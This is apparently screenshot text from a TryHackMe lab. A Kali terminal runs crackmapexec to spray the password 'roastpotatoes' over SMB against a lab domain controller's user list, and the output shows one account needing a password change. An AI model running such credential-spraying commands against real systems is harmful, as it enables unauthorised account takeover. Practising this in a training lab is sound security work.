 ┌──(root㉿kali)-[~/TryHackMe/Raz0rBlack]
└─# crackmapexec smb 10.10.13.82 -u user_list.txt -d raz0rblack.thm -p roastpotatoes
SMB 10.10.13.82 445 HAVEN-DC [*] Windows 10.0 Build 17763 x64 (name:HAVEN-DC) (domain:raz0rblack.thm) (signing:True) (SMBv1:False)
SMB 10.10.13.82 445 HAVEN-DC [-] raz0rblack.thm\iroyce:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.13.82 445 HAVEN-DC [-] raz0rblack.thm\tvidal:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.13.82 445 HAVEN-DC [-] raz0rblack.thm\aedwards:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.13.82 445 HAVEN-DC [-] raz0rblack.thm\cingram:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.13.82 445 HAVEN-DC [-] raz0rblack.thm\ncassidy:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.13.82 445 HAVEN-DC [-] raz0rblack.thm\rzaydan:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.13.82 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.13.82 445 HAVEN-DC [-] raz0rblack.thm\rdelgado:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.13.82 445 HAVEN-DC [-] raz0rblack.thm\sbradley:roastpotatoes STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.13.82 445 HAVEN-DC [-] raz0rblack.thm\clin:roastpotatoes STATUS_LOGON_FAILURE
┌──(root㉿kali)-[~/TryHackMe/Raz0rBlack]
└─#